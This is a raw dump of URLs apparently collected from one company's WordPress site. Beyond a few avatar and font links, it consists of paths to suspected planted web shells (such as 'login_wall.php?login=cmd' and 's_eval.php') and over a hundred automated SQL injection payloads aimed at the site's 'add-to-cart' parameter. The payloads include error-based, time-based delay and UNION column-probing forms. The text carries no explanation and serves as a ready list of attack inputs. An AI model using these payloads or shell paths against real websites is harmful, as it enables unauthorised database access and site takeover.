https://secure.gravatar.com/avatar/003390a7fe54424365f52ff42bdaaf4d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/cf1c3e78b40818c16bcecb9f547d77df?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/c8014a74043a6507285bddf06fdd947b?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/430e516f149043af8a381c05e8504637?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d7668de27a51b0abfe064a3fa284c5c6?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/7835e78d067289f2f341400de9ff0935?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/3ee60bf4eadb876b43a07d84236dd1d1?s=32&#038;d=mm&#038;r=g, http://akkuartexports.com/wp-admin/maint/index.php, http://akkuartexports.com/wp-admin/includes/index.php, https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C400i%2C700%2C700i%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700&subset=latin%2Clatin-ext, http://akkuartexports.com/wp-content/plugins/background-image-cropper/image/ico/search.php, http://akkuartexports.com/wp-admin/css/colors/blue/system_m.php, http://akkuartexports.com/wp-content/plugins/temp.php, http://akkuartexports.com/assets/images/accesson.php, http://akkuartexports.com/wp-content/plugins/background-image-cropper/image/ico/seo_script.php, http://akkuartexports.com/assets/images/search.php, http://akkuartexports.com/wp-content/plugins/easyrotator-for-wordpress/c.php, http://akkuartexports.com/wp-content/plugins/wp-conns.php, http://akkuartexports.com/wp-includes/css/login_wall.php?login=cmd, http://akkuartexports.com/assets/images/s_noeval.php, http://akkuartexports.com/assets/images/s_eval.php, http://akkuartexports.com/wp-content/plugins/background-image-cropper/seo_script.php, http://akkuartexports.com/connectors/resource/seo_script.php, http://akkuartexports.com/wp-content/uploads/index.php, http://akkuartexports.com/wp-includes/Text/index.php, http://akkuartexports.com/wp-admin/css/colors/index.php, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20AND%20%28SELECT%209914%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a706a71%2C%28SELECT%20%28ELT%289914%3D9914%2C1%29%29%29%2C0x7178717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%286348%3D6348, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%20%28SELECT%209914%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a706a71%2C%28SELECT%20%28ELT%289914%3D9914%2C1%29%29%29%2C0x7178717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%20%28SELECT%209914%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a706a71%2C%28SELECT%20%28ELT%289914%3D9914%2C1%29%29%29%2C0x7178717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29--%20vEZW, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20AND%20%28SELECT%209914%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a706a71%2C%28SELECT%20%28ELT%289914%3D9914%2C1%29%29%29%2C0x7178717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%28%27sXXF%27%3D%27sXXF, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20AND%20%28SELECT%209914%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a706a71%2C%28SELECT%20%28ELT%289914%3D9914%2C1%29%29%29%2C0x7178717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27EBTd%27%3D%27EBTd, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20AND%20%28SELECT%209914%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a706a71%2C%28SELECT%20%28ELT%289914%3D9914%2C1%29%29%29%2C0x7178717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20AND%201171%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281171%3D1171%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%289832%3D9832, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%201171%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281171%3D1171%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%201171%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281171%3D1171%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29--%20UtDp, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20AND%201171%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281171%3D1171%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%28%27idgu%27%3D%27idgu, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20AND%201171%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281171%3D1171%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27bqQp%27%3D%27bqQp, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20AND%201171%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281171%3D1171%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20AND%208306%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28112%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%288306%3D8306%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%29%29%20AND%20%289189%3D9189, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%208306%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28112%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%288306%3D8306%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%29%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%208306%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28112%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%288306%3D8306%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%29%29--%20jTvu, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20AND%208306%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28112%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%288306%3D8306%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%29%29%20AND%20%28%27aMin%27%3D%27aMin, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20AND%208306%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28112%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%288306%3D8306%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%29%29%20AND%20%27Tpkf%27%3D%27Tpkf, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20AND%208306%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28112%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%288306%3D8306%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%29%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20AND%208539%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288539%3D8539%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%282488%3D2488, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%208539%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288539%3D8539%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%208539%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288539%3D8539%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29--%20acku, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20AND%208539%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288539%3D8539%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%28%27FnPA%27%3D%27FnPA, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20AND%208539%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288539%3D8539%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27IKJl%27%3D%27IKJl, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20AND%208539%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288539%3D8539%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=%28SELECT%201465%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a706a71%2C%28SELECT%20%28ELT%281465%3D1465%2C1%29%29%29%2C0x7178717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=%28SELECT%20CONCAT%280x717a706a71%2C%28SELECT%20%28ELT%286373%3D6373%2C1%29%29%29%2C0x7178717171%29%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=%28SELECT%20%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%287736%3D7736%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%29%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=%28SELECT%20CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28112%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%286306%3D6306%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2875%29%7C%7CCHR%2887%29%7C%7CCHR%28112%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2875%29%7C%7CCHR%2887%29%7C%7CCHR%28112%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2875%29%7C%7CCHR%2887%29%7C%7CCHR%28112%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2875%29%7C%7CCHR%2887%29%7C%7CCHR%28112%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2875%29%7C%7CCHR%2887%29%7C%7CCHR%28112%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20ORDER%20BY%201--%20yCWi, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20ORDER%20BY%202551--%20Cjtn, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL--%20Butn, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20fMqD, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20Xnfj, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20eVtm, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20Jsea, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20GKUz, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20NAzg, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20MSAk, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20uqtr, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20ZxSw, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20ORDER%20BY%201--%20sqVb, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20ORDER%20BY%204354--%20lyyQ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL--%20Fshd, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20EZOs, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20sOfa, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20tLck, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20rEXs, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20jVwO, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20xobI, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20qPWb, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20OIOe, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20Yphi, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20ORDER%20BY%201--%20HNmM, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20ORDER%20BY%207503--%20OYry, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL--%20lDZo, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20aYjy, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20vmTB, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20EJhX, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20CBDS, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20Shvi, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20muKi, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20sZaA, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20TTeR, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20aUXv, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20ORDER%20BY%201--%20JhOq, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20ORDER%20BY%201901--%20UiKj, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL--%20qeov, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20dOaK, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20jPyD, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20Rcbi, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20xzPr, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20Kvrb, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20licI, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20IGIh, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20SYDp, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20kspl, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20ORDER%20BY%201--%20bhtj, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20ORDER%20BY%201000--%20ZSTe, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL--%20uhYR, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20ddbU, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20FLZA, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20pwFz, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20cRbF, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20TgkE, 